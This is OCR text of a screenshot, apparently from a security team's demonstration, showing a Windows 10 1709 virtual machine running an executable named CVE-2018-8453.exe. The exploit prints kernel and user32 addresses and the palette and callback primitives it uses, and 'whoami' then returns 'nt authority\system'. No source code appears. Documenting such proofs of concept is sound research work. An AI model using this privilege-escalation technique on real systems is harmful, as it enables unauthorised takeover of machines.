 Windows10_X64_1709 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
没能变成你
此电脑
回收站
CVE-2018-8
453.exe
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
关于"记事本"
Windows 10
Microsoft Windows
版本 1709 (OS 内部版本 16299.15)
© 2017 Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.16299.15]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\1709\Desktop>whoami
nt authority\system
C:\Users\1709\Desktop>
Windows PowerShell
desktop-cqvvmu7\1709
PS C:\Users\1709\Desktop> C:\Users\1709\Desktop\CVE-2018-8453.exe
Window:0x0000000000050246
SrollBar:0x00000000000802C2
Address(user32.dll):0x00007FFC8A3E0000
Address(IsMenu):0x00007FFC8A3ECB20
HMValidateHandle Address(0x00007FFC8A3EBDE0)
TagWnd:0x1d5bae119f0
TagCls:0x1d5bae11910
A_Palette_Address:0xfffffc95c2792000
Where_PALETTE:0x0000000000081C80
What_PALETTE:0x0000000000081C81
xxxClientAllocWindowClassExtraBytes
SendMessage
Address(Psapi.dll):0x00007FFC89AA0000
Address(EnumDeviceDrivers):0x00007FFC89AA1020
PS C:\Users\1709\Desktop>
测试模式
Windows 10 专业版
170928-1534
Gcow安全团队
英
23:34
2020/2/20
Right Ctrl